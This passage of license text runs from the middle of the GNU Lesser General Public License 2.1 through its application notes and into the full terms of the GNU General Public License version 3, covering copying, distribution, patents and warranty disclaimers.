does not supply such function or table, the facility still operates, and performs whatever
part of its purpose remains meaningful.
(For example, a function in a library to compute square roots has a purpose that is entirely well-defined
independent of the application. Therefore, Subsection 2d requires that any application-supplied
function or table used by this function must be optional: if the application does not supply it,
the square root function must still compute square roots.)
These requirements apply to the modified work as a whole. If identifiable sections of that work are
not derived from the Library, and can be reasonably considered independent and separate works
in themselves, then this License, and its terms, do not apply to those sections when you distribute
them as separate works.But when you distribute the same sections as part of a whole which is a
work based on the Library, the distribution of the whole must be on the terms of this License, whose
permissions for other licensees extend to the entire whole, and thus to each and every part regardless
of who wrote it.
Thus, it is not the intent of this section to claim rights or contest your rights to work written entirely
by you; rather, the intent is to exercise the right to control the distribution of derivative or collective
works based on the Library.
In addition, mere aggregation of another work not based on the Library with the Library (or with
a work based on the Library) on a volume of a storage or distribution medium does not bring the
other work under the scope of this License.
3. You may opt to apply the terms of the ordinary GNU General Public License instead of this License
to a given copy of the Library.To do this, you must alter all the notices that refer to this License, so
that they refer to the ordinary GNU General Public License, version 2, instead of to this License.(If a
newer version than version 2 of the ordinary GNU General Public License has appeared, then you
can specify that version instead if you wish.)Do not make any other change in these notices.
Once this change is made in a given copy, it is irreversible for that copy, so the ordinary GNU General
Public License applies to all subsequent copies and derivative works made from that copy.
This option is useful when you wish to copy part of the code of the Library into a program that is not
a library.
4. You may copy and distribute the Library (or a portion or derivative of it, under Section 2) in object
code or executable form under the terms of Sections 1 and 2 above provided that you accompany it
with the complete corresponding machine-readable source code, which must be distributed under
the terms of Sections 1 and 2 above on a medium customarily used for software interchange.
If distribution of object code is made by offering access to copy from a designated place, then offering
equivalent access to copy the source code from the same place satisfies the requirement to
distribute the source code, even though third parties are not compelled to copy the source along
with the object code.
5. A program that contains no derivative of any portion of the Library, but is designed to work with the
Library by being compiled or linked with it, is called a “work that uses the Library”. Such a work, in
isolation, is not a derivative work of the Library, and therefore falls outside the scope of this License.
However, linking a “work that uses the Library” with the Library creates an executable that is a derivative
of the Library (because it contains portions of the Library), rather than a “work that uses the
library”. The executable is therefore covered by this License. Section 6 states terms for distribution of
such executables.
When a “work that uses the Library” uses material from a header file that is part of the Library, the
object code for the work may be a derivative work of the Library even though the source code is
not. Whether this is true is especially significant if the work can be linked without the Library, or if
the work is itself a library. The threshold for this to be true is not precisely defined by law.
If such an object file uses only numerical parameters, data structure layouts and accessors, and
small macros and small inline functions (ten lines or less in length), then the use of the object file is
unrestricted, regardless of whether it is legally a derivative work. (Executables containing this object
code plus portions of the Library will still fall under Section 6.)
Otherwise, if the work is a derivative of the Library, you may distribute the object code for the work
under the terms of Section 6. Any executables containing that work also fall under Section 6, whether
or not they are linked directly with the Library itself.
6. As an exception to the Sections above, you may also combine or link a “work that uses the Library”
with the Library to produce a work containing portions of the Library, and distribute that work under
terms of your choice, provided that the terms permit modification of the work for the customer’s
own use and reverse engineering for debugging such modifications.
You must give prominent notice with each copy of the work that the Library is used in it and that the
Library and its use are covered by this License. You must supply a copy of this License. If the work
during execution displays copyright notices, you must include the copyright notice for the Library
among them, as well as a reference directing the user to the copy of this License. Also, you must do
one of these things:
a ) Accompany the work with the complete corresponding machine-readable source code for
the Library including whatever changes were used in the work (which must be distributed
under Sections 1 and 2 above); and, if the work is an executable linked with the Library,
with the complete machine-readable “work that uses the Library”, as object code and/or
source code, so that the user can modify the Library and then relink to produce a modified
executable containing the modified Library. (It is understood that the user who changes the
contents of definitions files in the Library will not necessarily be able to recompile the application
to use the modified definitions.)
b ) Use a suitable shared library mechanism for linking with the Library. A suitable mechanism is
one that (1) uses at run time a copy of the library already present on the user’s computer system,
rather than copying library functions into the executable, and (2) will operate properly
with a modified version of the library, if the user installs one, as long as the modified version
is interface-compatible with the version that the work was made with.
c ) Accompany the work with a written offer, valid for at least three years, to give the same user
the materials specified in Subsection 6a, above, for a charge no more than the cost of performing
this distribution.
d ) If distribution of the work is made by offering access to copy from a designated place, offer
equivalent access to copy the above specified materials from the same place.
e ) Verify that the user has already received a copy of these materials or that you have already
sent this user a copy.
For an executable, the required form of the “work that uses the Library” must include any data and 
utility programs needed for reproducing the executable from it. However, as a special exception,
the materials to be distributed need not include anything that is normally distributed (in either
source or binary form) with the major components (compiler, kernel, and so on) of the operating
system on which the executable runs, unless that component itself accompanies the executable.
It may happen that this requirement contradicts the license restrictions of other proprietary libraries
that do not normally accompany the operating system. Such a contradiction means you cannot use
both them and the Library together in an executable that you distribute.
7. You may place library facilities that are a work based on the Library side-by-side in a single library
together with other library facilities not covered by this License, and distribute such a combined
library, provided that the separate distribution of the work based on the Library and of the other
library facilities is otherwise permitted, and provided that you do these two things:
a ) Accompany the combined library with a copy of the same work based on the Library, uncombined
with any other library facilities. This must be distributed under the terms of the
Sections above.
b ) Give prominent notice with the combined library of the fact that part of it is a work based on
the Library, and explaining where to find the accompanying uncombined form of the same
work.
8. You may not copy, modify, sublicense, link with, or distribute the Library except as expressly provided
under this License. Any attempt otherwise to copy, modify, sublicense, link with, or distribute
the Library is void, and will automatically terminate your rights under this License. However, parties
who have received copies, or rights, from you under this License will not have their licenses terminated
so long as such parties remain in full compliance.
9. You are not required to accept this License, since you have not signed it. However, nothing else
grants you permission to modify or distribute the Library or its derivative works. These actions are
prohibited by law if you do not accept this License. Therefore, by modifying or distributing the Library
(or any work based on the Library), you indicate your acceptance of this License to do so, and
all its terms and conditions for copying, distributing or modifying the Library or works based on it.
10. Each time you redistribute the Library (or any work based on the Library), the recipient automatically
receives a license from the original licensor to copy, distribute, link with or modify the Library
subject to these terms and conditions. You may not impose any further restrictions on the recipients’
exercise of the rights granted herein. You are not responsible for enforcing compliance by third
parties with this License.
11. If, as a consequence of a court judgment or allegation of patent infringement or for any other
reason (not limited to patent issues), conditions are imposed on you (whether by court order, agreement
or otherwise) that contradict the conditions of this License, they do not excuse you from the
conditions of this License. If you cannot distribute so as to satisfy simultaneously your obligations
under this License and any other pertinent obligations, then as a consequence you may not distribute
the Library at all. For example, if a patent license would not permit royalty-free redistribution of
the Library by all those who receive copies directly or indirectly through you, then the only way you
could satisfy both it and this License would be to refrain entirely from distribution of the Library.
If any portion of this section is held invalid or unenforceable under any particular circumstance, the
balance of the section is intended to apply, and the section as a whole is intended to apply in other
circumstances.
It is not the purpose of this section to induce you to infringe any patents or other property right
claims or to contest validity of any such claims; this section has the sole purpose of protecting the
integrity of the free software distribution system which is implemented by public license practices.
Many people have made generous contributions to the wide range of software distributed through
that system in reliance on consistent application of that system; it is up to the author/donor to
decide if he or she is willing to distribute software through any other system and a licensee cannot 
impose that choice.
This section is intended to make thoroughly clear what is believed to be a consequence of the rest
of this License.
12. If the distribution and/or use of the Library is restricted in certain countries either by patents or by
copyrighted interfaces, the original copyright holder who places the Library under this License may
add an explicit geographical distribution limitation excluding those countries, so that distribution is
permitted only in or among countries not thus excluded. In such case, this License incorporates the
limitation as if written in the body of this License.
13. The Free Software Foundation may publish revised and/or new versions of the Lesser General Public
License from time to time. Such new versions will be similar in spirit to the present version, but may
differ in detail to address new problems or concerns.
Each version is given a distinguishing version number. If the Library specifies a version number of
this License which applies to it and “any later version”, you have the option of following the terms
and conditions either of that version or of any later version published by the Free Software Foundation.
If the Library does not specify a license version number, you may choose any version ever
published by the Free Software Foundation.
14. If you wish to incorporate parts of the Library into other free programs whose distribution conditions
are incompatible with these, write to the author to ask for permission. For software which is
copyrighted by the Free Software Foundation, write to the Free Software Foundation; we sometimes
make exceptions for this. Our decision will be guided by the two goals of preserving the free status
of all derivatives of our free software and of promoting the sharing and reuse of software generally.
NO WARRANTY
15. BECAUSE THE LIBRARY IS LICENSED FREE OF CHARGE, THERE IS NO WARRANTY FOR THE LIBRARY, TO
THE EXTENT PERMITTED BY APPLICABLE LAW. EXCEPT WHEN OTHERWISE STATED IN WRITING THE
COPYRIGHT HOLDERS AND/OR OTHER PARTIES PROVIDE THE LIBRARY “AS IS” WITHOUT WARRANTY
OF ANY KIND, EITHER EXPRESSED OR IMPLIED, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES
OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE. THE ENTIRE RISK AS
TO THE QUALITY AND PERFORMANCE OF THE LIBRARY IS WITH YOU. SHOULD THE LIBRARY PROVE
DEFECTIVE, YOU ASSUME THE COST OF ALL NECESSARY SERVICING, REPAIR OR CORRECTION.
16. IN NO EVENT UNLESS REQUIRED BY APPLICABLE LAW OR AGREED TO IN WRITING WILL ANY COPYRIGHT
HOLDER, OR ANY OTHER PARTY WHO MAY MODIFY AND/OR REDISTRIBUTE THE LIBRARY
AS PERMITTED ABOVE, BE LIABLE TO YOU FOR DAMAGES, INCLUDING ANY GENERAL, SPECIAL,
INCIDENTAL OR CONSEQUENTIAL DAMAGES ARISING OUT OF THE USE OR INABILITY TO USE THE
LIBRARY (INCLUDING BUT NOT LIMITED TO LOSS OF DATA OR DATA BEING RENDERED INACCURATE
OR LOSSES SUSTAINED BY YOU OR THIRD PARTIES OR A FAILURE OF THE LIBRARY TO OPERATE WITH
ANY OTHER SOFTWARE), EVEN IF SUCH HOLDER OR OTHER PARTY HAS BEEN ADVISED OF THE POSSIBILITY
OF SUCH DAMAGES.
END OF TERMS AND CONDITIONS
How to Apply These Terms to Your New Libraries
If you develop a new library, and you want it to be of the greatest possible use to the public, we recommend
making it free software that everyone can redistribute and change. You can do so by permitting
redistribution under these terms (or, alternatively, under the terms of the ordinary General Public License).
To apply these terms, attach the following notices to the library. It is safest to attach them to the start of
each source file to most effectively convey the exclusion of warranty; and each file should have at least
the “copyright” line and a pointer to where the full notice is found.
<one line to give the library’s name and a brief idea of what it does.>
Copyright (C) <year> <name of author>
This library is free software; you can redistribute it and/or modify it under the terms of the GNU Lesser
General Public License as published by the Free Software Foundation; either version 2.1 of the License, or
(at your option) any later version.
This library is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even
the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU
Lesser General Public License for more details.
You should have received a copy of the GNU Lesser General Public License along with this library; if not,
write to the Free Software Foundation, Inc., 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA
Also add information on how to contact you by electronic and paper mail.
You should also get your employer (if you work as a programmer) or your school, if any, to sign a “copyright
disclaimer” for the library, if necessary. Here is a sample; alter the names:
Yoyodyne, Inc., hereby disclaims all copyright interest in the library `Frob’ (a library for tweaking knobs)
written by James Random Hacker.
<signature of Ty Coon>, 1 April 1990
Ty Coon, President of Vice
That’s all there is to it!
GNU GENERAL PUBLIC LICENSE Version 3, 29 June 2007
 Copyright (C) 2007 Free Software Foundation, Inc. <http://fsf.org/>
 Everyone is permitted to copy and distribute verbatim copies
 of this license document, but changing it is not allowed.
Preamble
The GNU General Public License is a free, copyleft license for software and other kinds of works.
The licenses for most software and other practical works are designed to take away your freedom to
share and change the works. By contrast, the GNU General Public License is intended to guarantee your
freedom to share and change all versions of a program--to make sure it remains free software for all its
users. We, the Free Software Foundation, use the GNU General Public License for most of our software; it
applies also to any other work released this way by its authors. You can apply it to your programs, too.
When we speak of free software, we are referring to freedom, not price. Our General Public Licenses are
designed to make sure that you have the freedom to distribute copies of free software (and charge for
them if you wish), that you receive source code or can get it if you want it, that you can change the software
or use pieces of it in new free programs, and that you know you can do these things.
To protect your rights, we need to prevent others from denying you these rights or asking you to surrender
the rights. Therefore, you have certain responsibilities if you distribute copies of the software, or if
you modify it: responsibilities to respect the freedom of others.
For example, if you distribute copies of such a program, whether gratis or for a fee, you must pass on to
the recipients the same freedoms that you received. You must make sure that they, too, receive or can
get the source code. And you must show them these terms so they know their rights.
Developers that use the GNU GPL protect your rights with two steps: (1) assert copyright on the software,
and (2) offer you this License giving you legal permission to copy, distribute and/or modify it.
For the developers’ and authors’ protection, the GPL clearly explains that there is no warranty for this
free software. For both users’ and authors’ sake, the GPL requires that modified versions be marked as
changed, so that their problems will not be attributed erroneously to authors of previous versions.
Some devices are designed to deny users access to install or run modified versions of the software inside
them, although the manufacturer can do so. This is fundamentally incompatible with the aim of protecting
users’ freedom to change the software. The systematic pattern of such abuse occurs in the area
of products for individuals to use, which is precisely where it is most unacceptable. Therefore, we have
designed this version of the GPL to prohibit the practice for those products. If such problems arise substantially
in other domains, we stand ready to extend this provision to those domains in future versions
of the GPL, as needed to protect the freedom of users.
Finally, every program is threatened constantly by software patents. States should not allow patents to
restrict development and use of software on general-purpose computers, but in those that do, we wish
to avoid the special danger that patents applied to a free program could make it effectively proprietary.
To prevent this, the GPL assures that patents cannot be used to render the program non-free.
The precise terms and conditions for copying, distribution and modification follow.
TERMS AND CONDITIONS
0. Definitions.
“This License” refers to version 3 of the GNU General Public License. “Copyright” also means copyright-like
laws that apply to other kinds of works, such as semiconductor masks.
“The Program” refers to any copyrightable work licensed under this License. Each licensee is addressed
as “you”. “Licensees” and “recipients” may be individuals or organizations.
To “modify” a work means to copy from or adapt all or part of the work in a fashion requiring copyright
permission, other than the making of an exact copy. The resulting work is called a “modified
version” of the earlier work or a work “based on” the earlier work.
A “covered work” means either the unmodified Program or a work based on the Program.
To “propagate” a work means to do anything with it that, without permission, would make you directly
or secondarily liable for infringement under applicable copyright law, except executing it on a
computer or modifying a private copy. Propagation includes copying, distribution (with or without
modification), making available to the public, and in some countries other activities as well.
To “convey” a work means any kind of propagation that enables other parties to make or receive
copies. Mere interaction with a user through a computer network, with no transfer of a copy, is not
conveying.
An interactive user interface displays “Appropriate Legal Notices” to the extent that it includes a
convenient and prominently visible feature that (1) displays an appropriate copyright notice, and (2)
tells the user that there is no warranty for the work (except to the extent that warranties are provided),
that licensees may convey the work under this License, and how to view a copy of this License.
If the interface presents a list of user commands or options, such as a menu, a prominent item in the
list meets this criterion.
1. Source Code.
The “source code” for a work means the preferred form of the work for making modifications to it.
“Object code” means any non-source form of a work.
A “Standard Interface” means an interface that either is an official standard defined by a recognized
standards body, or, in the case of interfaces specified for a particular programming language, one
that is widely used among developers working in that language.
The “System Libraries” of an executable work include anything, other than the work as a whole, that
(a) is included in the normal form of packaging a Major Component, but which is not part of that
Major Component, and (b) serves only to enable use of the work with that Major Component, or to
implement a Standard Interface for which an implementation is available to the public in source
code form. A “Major Component”, in this context, means a major essential component (kernel, window
system, and so on) of the specific operating system (if any) on which the executable work runs,
or a compiler used to produce the work, or an object code interpreter used to run it.
The “Corresponding Source” for a work in object code form means all the source code needed to
generate, install, and (for an executable work) run the object code and to modify the work, including
scripts to control those activities. However, it does not include the work’s System Libraries, or
general-purpose tools or generally available free programs which are used unmodified in performing
those activities but which are not part of the work. For example, Corresponding Source includes
interface definition files associated with source files for the work, and the source code for shared
libraries and dynamically linked subprograms that the work is specifically designed to require, such
as by intimate data communication or control flow between those subprograms and other parts of
the work.
The Corresponding Source need not include anything that users can regenerate automatically from
other parts of the Corresponding Source.
The Corresponding Source for a work in source code form is that same work.
2. Basic Permissions.
All rights granted under this License are granted for the term of copyright on the Program, and are
irrevocable provided the stated conditions are met. This License explicitly affirms your unlimited
permission to run the unmodified Program. The output from running a covered work is covered by
this License only if the output, given its content, constitutes a covered work. This License acknowledges
your rights of fair use or other equivalent, as provided by copyright law.
You may make, run and propagate covered works that you do not convey, without conditions so
long as your license otherwise remains in force. You may convey covered works to others for the
sole purpose of having them make modifications exclusively for you, or provide you with facilities
for running those works, provided that you comply with the terms of this License in conveying all
material for which you do not control copyright. Those thus making or running the covered works
for you must do so exclusively on your behalf, under your direction and control, on terms that prohibit
them from making any copies of your copyrighted material outside their relationship with you.
Conveying under any other circumstances is permitted solely under the conditions stated below.
Sublicensing is not allowed; section 10 makes it unnecessary.
3. Protecting Users’ Legal Rights From Anti-Circumvention Law.
No covered work shall be deemed part of an effective technological measure under any applicable
law fulfilling obligations under article 11 of the WIPO copyright treaty adopted on 20 December
1996, or similar laws prohibiting or restricting circumvention of such measures.
When you convey a covered work, you waive any legal power to forbid circumvention of technological
measures to the extent such circumvention is effected by exercising rights under this License
with respect to the covered work, and you disclaim any intention to limit operation or modification
of the work as a means of enforcing, against the work’s users, your or third parties’ legal rights to
forbid circumvention of technological measures.
4. Conveying Verbatim Copies.
You may convey verbatim copies of the Program’s source code as you receive it, in any medium, provided
that you conspicuously and appropriately publish on each copy an appropriate copyright notice; keep
intact all notices stating that this License and any non-permissive terms added in accord with section 7
apply to the code; keep intact all notices of the absence of any warranty; and give all recipients a copy of
this License along with the Program.
You may charge any price or no price for each copy that you convey, and you may offer support or warranty
protection for a fee.
5. Conveying Modified Source Versions.
You may convey a work based on the Program, or the modifications to produce it from the Program, in
the form of source code under the terms of section 4, provided that you also meet all of these conditions:
a ) The work must carry prominent notices stating that you modified it, and giving a relevant
date.
b ) The work must carry prominent notices stating that it is released under this License and any
conditions added under section 7.This requirement modifies the requirement in section 4 to
“keep intact all notices”.
c ) You must license the entire work, as a whole, under this License to anyone who comes into
possession of a copy. This License will therefore apply, along with any applicable section 7
additional terms, to the whole of the work, and all its parts, regardless of how they are packaged.
This License gives no permission to license the work in any other way, but it does not
invalidate such permission if you have separately received it.
d ) If the work has interactive user interfaces, each must display Appropriate Legal Notices; however,
if the Program has interactive interfaces that do not display Appropriate Legal Notices,
your work need not make them do so.
A compilation of a covered work with other separate and independent works, which are not by
their nature extensions of the covered work, and which are not combined with it such as to form a
larger program, in or on a volume of a storage or distribution medium, is called an “aggregate” if the
compilation and its resulting copyright are not used to limit the access or legal rights of the compilation’s
users beyond what the individual works permit. Inclusion of a covered work in an aggregate
does not cause this License to apply to the other parts of the aggregate.
6. Conveying Non-Source Forms.
You may convey a covered work in object code form under the terms of sections 4 and 5, provided that
you also convey the machine-readable Corresponding Source under the terms of this License, in one of
these ways:
a ) Convey the object code in, or embodied in, a physical product (including a physical distribution
medium), accompanied by the Corresponding Source fixed on a durable physical
medium customarily used for software interchange.
b ) Convey the object code in, or embodied in, a physical product (including a physical distribution
medium), accompanied by a written offer, valid for at least three years and valid for as
long as you offer spare parts or customer support for that product model, to give anyone
who possesses the object code either (1) a copy of the Corresponding Source for all the software
in the product that is covered by this License, on a durable physical medium customarily
used for software interchange, for a price no more than your reasonable cost of physically
performing this conveying of source, or (2) access to copy the Corresponding Source from a
network server at no charge.
c ) Convey individual copies of the object code with a copy of the written offer to provide the
Corresponding Source. This alternative is allowed only occasionally and noncommercially,
and only if you received the object code with such an offer, in accord with subsection 6b.
d ) Convey the object code by offering access from a designated place (gratis or for a charge),
and offer equivalent access to the Corresponding Source in the same way through the same
place at no further charge. You need not require recipients to copy the Corresponding
Source along with the object code. If the place to copy the object code is a network server,
the Corresponding Source may be on a different server (operated by you or a third party)
that supports equivalent copying facilities, provided you maintain clear directions next to
the object code saying where to find the Corresponding Source. Regardless of what server
hosts the Corresponding Source, you remain obligated to ensure that it is available for as
long as needed to satisfy these requirements.
e ) Convey the object code using peer-to-peer transmission, provided you inform other peers
where the object code and Corresponding Source of the work are being offered to the general
public at no charge under subsection 6d.
A separable portion of the object code, whose source code is excluded from the Corresponding
Source as a System Library, need not be included in conveying the object code work.
A “User Product” is either (1) a “consumer product”, which means any tangible personal property
which is normally used for personal, family, or household purposes, or (2) anything designed or
sold for incorporation into a dwelling. In determining whether a product is a consumer product,
doubtful cases shall be resolved in favor of coverage. For a particular product received by a particular
user, “normally used” refers to a typical or common use of that class of product, regardless of the
status of the particular user or of the way in which the particular user actually uses, or expects or is
expected to use, the product. A product is a consumer product regardless of whether the product
has substantial commercial, industrial or non-consumer uses, unless such uses represent the only
significant mode of use of the product.
“Installation Information” for a User Product means any methods, procedures, authorization keys,
or other information required to install and execute modified versions of a covered work in that
User Product from a modified version of its Corresponding Source. The information must suffice to
ensure that the continued functioning of the modified object code is in no case prevented or interfered
with solely because modification has been made.
If you convey an object code work under this section in, or with, or specifically for use in, a User
Product, and the conveying occurs as part of a transaction in which the right of possession and use 
of the User Product is transferred to the recipient in perpetuity or for a fixed term (regardless of how
the transaction is characterized), the Corresponding Source conveyed under this section must be
accompanied by the Installation Information. But this requirement does not apply if neither you nor
any third party retains the ability to install modified object code on the User Product (for example,
the work has been installed in ROM).
The requirement to provide Installation Information does not include a requirement to continue to
provide support service, warranty, or updates for a work that has been modified or installed by the
recipient, or for the User Product in which it has been modified or installed. Access to a network
may be denied when the modification itself materially and adversely affects the operation of the
network or violates the rules and protocols for communication across the network.
Corresponding Source conveyed, and Installation Information provided, in accord with this section
must be in a format that is publicly documented (and with an implementation available to the
public in source code form), and must require no special password or key for unpacking, reading or
copying.
7. Additional Terms.
“Additional permissions” are terms that supplement the terms of this License by making exceptions
from one or more of its conditions. Additional permissions that are applicable to the entire Program
shall be treated as though they were included in this License, to the extent that they are valid under
applicable law. If additional permissions apply only to part of the Program, that part may be used
separately under those permissions, but the entire Program remains governed by this License without
regard to the additional permissions.
When you convey a copy of a covered work, you may at your option remove any additional permissions
from that copy, or from any part of it. (Additional permissions may be written to require their
own removal in certain cases when you modify the work.) You may place additional permissions
on material, added by you to a covered work, for which you have or can give appropriate copyright
permission.
Notwithstanding any other provision of this License, for material you add to a covered work, you
may (if authorized by the copyright holders of that material) supplement the terms of this License
with terms:
a ) Disclaiming warranty or limiting liability differently from the terms of sections 15 and 16 of
this License; or
b ) Requiring preservation of specified reasonable legal notices or author attributions in that
material or in the Appropriate Legal Notices displayed by works containing it; or
c ) Prohibiting misrepresentation of the origin of that material, or requiring that modified versions
of such material be marked in reasonable ways as different from the original version; or
d ) Limiting the use for publicity purposes of names of licensors or authors of the material; or
e ) Declining to grant rights under trademark law for use of some trade names, trademarks, or
service marks; or
f ) Requiring indemnification of licensors and authors of that material by anyone who conveys
the material (or modified versions of it) with contractual assumptions of liability to the recipient,
for any liability that these contractual assumptions directly impose on those licensors
and authors.
All other non-permissive additional terms are considered “further restrictions” within the meaning
of section 10. If the Program as you received it, or any part of it, contains a notice stating that it is
governed by this License along with a term that is a further restriction, you may remove that term.
If a license document contains a further restriction but permits relicensing or conveying under this
License, you may add to a covered work material governed by the terms of that license document,
provided that the further restriction does not survive such relicensing or conveying.
If you add terms to a covered work in accord with this section, you must place, in the relevant source
files, a statement of the additional terms that apply to those files, or a notice indicating where to
find the applicable terms.
Additional terms, permissive or non-permissive, may be stated in the form of a separately written
license, or stated as exceptions; the above requirements apply either way.
8. Termination.
You may not propagate or modify a covered work except as expressly provided under this License.
Any attempt otherwise to propagate or modify it is void, and will automatically terminate your
rights under this License (including any patent licenses granted under the third paragraph of section
11).
However, if you cease all violation of this License, then your license from a particular copyright
holder is reinstated (a) provisionally, unless and until the copyright holder explicitly and finally terminates
your license, and (b) permanently, if the copyright holder fails to notify you of the violation
by some reasonable means prior to 60 days after the cessation.
Moreover, your license from a particular copyright holder is reinstated permanently if the copyright
holder notifies you of the violation by some reasonable means, this is the first time you have received
notice of violation of this License (for any work) from that copyright holder, and you cure the
violation prior to 30 days after your receipt of the notice.
Termination of your rights under this section does not terminate the licenses of parties who have
received copies or rights from you under this License. If your rights have been terminated and not
permanently reinstated, you do not qualify to receive new licenses for the same material under section
10.
9. Acceptance Not Required for Having Copies.
You are not required to accept this License in order to receive or run a copy of the Program. Ancillary
propagation of a covered work occurring solely as a consequence of using peer-to-peer transmission to
receive a copy likewise does not require acceptance. However, nothing other than this License grants
you permission to propagate or modify any covered work. These actions infringe copyright if you do not
accept this License. Therefore, by modifying or propagating a covered work, you indicate your acceptance
of this License to do so.
10. Automatic Licensing of Downstream Recipients.
Each time you convey a covered work, the recipient automatically receives a license from the original
licensors, to run, modify and propagate that work, subject to this License. You are not responsible
for enforcing compliance by third parties with this License.
An “entity transaction” is a transaction transferring control of an organization, or substantially all
assets of one, or subdividing an organization, or merging organizations. If propagation of a covered
work results from an entity transaction, each party to that transaction who receives a copy of the
work also receives whatever licenses to the work the party’s predecessor in interest had or could
give under the previous paragraph, plus a right to possession of the Corresponding Source of the
work from the predecessor in interest, if the predecessor has it or can get it with reasonable efforts.
You may not impose any further restrictions on the exercise of the rights granted or affirmed under
this License. For example, you may not impose a license fee, royalty, or other charge for exercise
of rights granted under this License, and you may not initiate litigation (including a cross-claim or
counterclaim in a lawsuit) alleging that any patent claim is infringed by making, using, selling, offering
for sale, or importing the Program or any portion of it.
11. Patents.
A “contributor” is a copyright holder who authorizes use under this License of the Program or a work
on which the Program is based. The work thus licensed is called the contributor’s “contributor version”.
A contributor’s “essential patent claims” are all patent claims owned or controlled by the contributor,
whether already acquired or hereafter acquired, that would be infringed by some manner, permitted
by this License, of making, using, or selling its contributor version, but do not include claims
that would be infringed only as a consequence of further modification of the contributor version.
For purposes of this definition, “control” includes the right to grant patent sublicenses in a manner
consistent with the requirements of this License.
Each contributor grants you a non-exclusive, worldwide, royalty-free patent license under the contributor’s
essential patent claims, to make, use, sell, offer for sale, import and otherwise run, modify
and propagate the contents of its contributor version.
In the following three paragraphs, a “patent license” is any express agreement or commitment,
however denominated, not to enforce a patent (such as an express permission to practice a patent
or covenant not to sue for patent infringement). To “grant” such a patent license to a party means to
make such an agreement or commitment not to enforce a patent against the party.
If you convey a covered work, knowingly relying on a patent license, and the Corresponding Source
of the work is not available for anyone to copy, free of charge and under the terms of this License,
through a publicly available network server or other readily accessible means, then you must either
(1) cause the Corresponding Source to be so available, or (2) arrange to deprive yourself of the
benefit of the patent license for this particular work, or (3) arrange, in a manner consistent with the
requirements of this License, to extend the patent license to downstream recipients. “Knowingly
relying” means you have actual knowledge that, but for the patent license, your conveying the covered
work in a country, or your recipient’s use of the covered work in a country, would infringe one
or more identifiable patents in that country that you have reason to believe are valid.
If, pursuant to or in connection with a single transaction or arrangement, you convey, or propagate
by procuring conveyance of, a covered work, and grant a patent license to some of the parties receiving
the covered work authorizing them to use, propagate, modify or convey a specific copy of
the covered work, then the patent license you grant is automatically extended to all recipients of
the covered work and works based on it.
A patent license is “discriminatory” if it does not include within the scope of its coverage, prohibits
the exercise of, or is conditioned on the non-exercise of one or more of the rights that are specifically
granted under this License. You may not convey a covered work if you are a party to an arrangement
with a third party that is in the business of distributing software, under which you make
payment to the third party based on the extent of your activity of conveying the work, and under
which the third party grants, to any of the parties who would receive the covered work from you,
a discriminatory patent license (a) in connection with copies of the covered work conveyed by you
(or copies made from those copies), or (b) primarily for and in connection with specific products or
compilations that contain the covered work, unless you entered into that arrangement, or that patent
license was granted, prior to 28 March 2007.
Nothing in this License shall be construed as excluding or limiting any implied license or other defenses
to infringement that may otherwise be available to you under applicable patent law.
12. No Surrender of Others’ Freedom.
If conditions are imposed on you (whether by court order, agreement or otherwise) that contradict
the conditions of this License, they do not excuse you from the conditions of this License. If you
cannot convey a covered work so as to satisfy simultaneously your obligations under this License
and any other pertinent obligations, then as a consequence you may not convey it at all. For example,
if you agree to terms that obligate you to collect a royalty for further conveying from those to
whom you convey the Program, the only way you could satisfy both those terms and this License
would be to refrain entirely from conveying the Program.
13. Use with the GNU Affero General Public License.
Notwithstanding any other provision of this License, you have permission to link or combine any 
covered work with a work licensed under version 3 of the GNU Affero General Public License into a
single combined work, and to convey the resulting work. The terms of this License will continue to
apply to the part which is the covered work, but the special requirements of the GNU Affero General
Public License, section 13, concerning interaction through a network will apply to the combination
as such.
14. Revised Versions of this License.
The Free Software Foundation may publish revised and/or new versions of the GNU General Public
License from time to time. Such new versions will be similar in spirit to the present version, but may
differ in detail to address new problems or concerns.
Each version is given a distinguishing version number. If the Program specifies that a certain numbered
version of the GNU General Public License “or any later version” applies to it, you have the
option of following the terms and conditions either of that numbered version or of any later version
published by the Free Software Foundation. If the Program does not specify a version number of
the GNU General Public License, you may choose any version ever published by the Free Software
Foundation.
If the Program specifies that a proxy can decide which future versions of the GNU General Public License
can be used, that proxy’s public statement of acceptance of a version permanently authorizes
you to choose that version for the Program.
Later license versions may give you additional or different permissions. However, no additional obligations
are imposed on any author or copyright holder as a result of your choosing to follow a later
version.
15. Disclaimer of Warranty.
THERE IS NO WARRANTY FOR THE PROGRAM, TO THE EXTENT PERMITTED BY APPLICABLE LAW.
EXCEPT WHEN OTHERWISE STATED IN WRITING THE COPYRIGHT HOLDERS AND/OR OTHER PARTIES
PROVIDE THE PROGRAM “AS IS” WITHOUT WARRANTY OF ANY KIND, EITHER EXPRESSED OR IMPLIED,
INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS
FOR A PARTICULAR PURPOSE. THE ENTIRE RISK AS TO THE QUALITY AND PERFORMANCE OF THE
PROGRAM IS WITH YOU. SHOULD THE PROGRAM PROVE DEFECTIVE, YOU ASSUME THE COST OF ALL
NECESSARY SERVICING, REPAIR OR CORRECTION.
16. Limitation of Liability.
IN NO EVENT UNLESS REQUIRED BY APPLICABLE LAW OR AGREED TO IN WRITING WILL ANY COPYRIGHT
HOLDER, OR ANY OTHER PARTY WHO MODIFIES AND/OR CONVEYS THE PROGRAM AS PERMITTED
ABOVE, BE LIABLE TO YOU FOR DAMAGES, INCLUDING ANY GENERAL, SPECIAL, INCIDENTAL
OR CONSEQUENTIAL DAMAGES ARISING OUT OF THE USE OR INABILITY TO USE THE PROGRAM (INCLUDING
BUT NOT LIMITED TO LOSS OF DATA OR DATA BEING RENDERED INACCURATE OR LOSSES
SUSTAINED BY YOU OR THIRD PARTIES OR A FAILURE OF THE PROGRAM TO OPERATE WITH ANY OTHER
PROGRAMS), EVEN IF SUCH HOLDER OR OTHER PARTY HAS BEEN ADVISED OF THE POSSIBILITY
OF SUCH DAMAGES.
17. Interpretation of Sections 15 and 16.
If the disclaimer of warranty and limitation of liability provided above cannot be given local legal effect
according to their terms, reviewing courts shall apply local law that most closely approximates
an absolute waiver of all civil liability in connection with the Program, unless a warranty or assumption
of liability accompanies a copy of the Program in return for a fee.
END OF TERMS AND CONDITIONS
